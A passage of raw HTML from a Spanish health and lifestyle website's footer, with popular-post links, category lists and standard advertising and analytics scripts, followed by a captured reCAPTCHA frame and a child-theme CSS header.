title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_69183765937f9_rand","tdc_css_class":"td_uid_6_69183765937f9_rand","tdc_css_class_style":"td_uid_6_69183765937f9_rand_style"}';
block_td_uid_6_69183765937f9.td_column_number = "1";
block_td_uid_6_69183765937f9.block_type = "td_block_7";
block_td_uid_6_69183765937f9.post_count = "0";
block_td_uid_6_69183765937f9.found_posts = "0";
block_td_uid_6_69183765937f9.header_color = "";
block_td_uid_6_69183765937f9.ajax_pagination_infinite_stop = "";
block_td_uid_6_69183765937f9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_69183765937f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_69183765937f9 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6918376594869_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6918376594869" ><script>var block_td_uid_7_6918376594869 = new tdBlock();
block_td_uid_7_6918376594869.id = "td_uid_7_6918376594869";
block_td_uid_7_6918376594869.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6918376594869_rand","tdc_css_class":"td_uid_7_6918376594869_rand","tdc_css_class_style":"td_uid_7_6918376594869_rand_style"}';
block_td_uid_7_6918376594869.td_column_number = "1";
block_td_uid_7_6918376594869.block_type = "td_block_7";
block_td_uid_7_6918376594869.post_count = "3";
block_td_uid_7_6918376594869.found_posts = "493";
block_td_uid_7_6918376594869.header_color = "";
block_td_uid_7_6918376594869.ajax_pagination_infinite_stop = "";
block_td_uid_7_6918376594869.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_6918376594869);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_6918376594869 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_691837659861f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_691837659861f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 69183765a1086
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"8151","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "0ab309ba4d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "8151";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"Poluci\u00f3n mundial: causas y consecuencias","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-11-15 08:18:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I2NvGDTSPJyFkVg8bzD7Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763360746425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -231
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
